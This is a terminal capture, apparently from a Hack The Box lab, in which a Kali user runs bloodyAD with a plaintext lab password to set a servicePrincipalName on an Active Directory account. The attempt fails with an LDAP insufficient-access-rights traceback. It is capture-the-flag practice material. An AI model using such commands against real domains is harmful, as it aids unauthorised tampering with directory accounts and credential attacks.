 ┌──(hacker㉿kali)-[~/Desktop]
└─$ bloodyAD --host dc01.vintage.htb -d "vintage" --dc-ip 10.10.11.45 -u C.Neri_adm -p Uncr4ck4bl3P4ssW0rd0312 -k set object "C.Neri_adm" servicePrincipalName -v "cifs/dc02.vintage.htb"
Traceback (most recent call last):
  File "/home/hacker/.local/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ^^^^^^
  File "/home/hacker/.local/share/pipx/venvs/bloodyad/lib/python3.12/site-packages/bloodyAD/main.py", line 198, in main
    output = args.func(conn, **params)
             ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/hacker/.local/share/pipx/venvs/bloodyad/lib/python3.12/site-packages/bloodyAD/cli_modules/set.py", line 26, in object
    conn.ldap.bloodymodify(
  File "/home/hacker/.local/share/pipx/venvs/bloodyad/lib/python3.12/site-packages/bloodyAD/network/ldap.py", line 247, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException: LDAP Modify operation failed on DN CN=C.Neri_adm,CN=Users,DC=vintage,DC=htb! Result code: "insufficientAccessRights" Reason: "b'00002098: SecErr: DSID-031514B3, problem 4003 (INSUF
F_ACCESS_RIGHTS), data 0\n\x00'"